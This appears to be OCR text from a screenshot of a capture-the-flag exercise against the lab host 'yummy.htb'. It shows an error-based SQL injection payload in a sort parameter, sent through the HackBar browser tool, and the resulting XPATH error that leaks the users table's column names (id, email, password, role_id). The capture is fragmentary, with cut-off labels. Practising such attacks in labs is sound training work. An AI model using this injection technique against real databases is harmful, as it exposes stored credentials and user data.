 Search by email...
SEARCH
▲
▼
(1105, "XPATH syntax error: '\\id,email,password,role_id'")
ID Email Date
1 chrisjohnson@email.net 2024-05-25
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
ion Encoding SQL XSS LFI XXE Other
d URL
http://yummy.htb/admindashboard?s=edu&o=ASC;select
extractvalue(1,concat(0x5c,(select group_concat(column_name) from
t URL
information_schema.columns where table_name='users')))
ecute